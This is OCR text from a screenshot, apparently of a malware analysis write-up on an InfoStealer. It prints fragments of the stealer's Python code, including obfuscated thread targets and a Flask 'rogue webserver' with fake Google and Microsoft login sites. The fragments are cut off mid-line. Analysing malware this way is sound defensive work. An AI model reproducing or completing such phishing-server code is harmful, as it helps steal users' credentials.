
threads:
threading.Thread(target=HXSuYqeM, daemon=True
threading.Thread(target=FRgNaDwJ, daemon=True
threading.Thread(target=yReyYwvL, daemon=True
What's different in this InfoStealer?
The presense of an embedded Flask
server[
1
] used to spawn a rogue
webserver:
def MinLOVga():

    app = Flask(__name__)

    fake_sites = {

        "google": "https://accounts.google.co
        "microsoft": "https://login.microsoft
    }
